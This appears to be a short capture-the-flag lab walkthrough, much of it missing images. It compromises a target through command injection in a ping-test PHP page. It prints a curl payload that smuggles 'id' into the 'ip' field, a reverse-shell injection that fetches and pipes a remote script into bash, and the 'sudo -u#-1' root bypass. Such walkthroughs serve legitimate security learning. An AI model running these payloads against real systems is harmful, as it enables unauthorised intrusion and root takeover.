
TL;DR
- We have found a command injection
- We get access to the server as Joe
- The sudo version on that server is vulnerable to a security bypass
NETWORK

ENUMERATION




We have command injection

Using curl we can ease our test
curl -X POST -F "ip= ;id" http://172.31.1.17/dev/ping-test.php

Let see the code of that page
FOOTHOLD

Reverse shell

curl -X POST -d "ip=|wget -qO- http://10.10.0.3/reverse.sh|bash" http://172.31.1.17/dev/ping-test.php

PRIV ESCALATION

We can’t run /bin/bash as root (!root)

Looking into exploit-db we have found the following


Running the following command sudo -u#-1 /bin/bash
We have escalate to root
CAPTURE FLAGS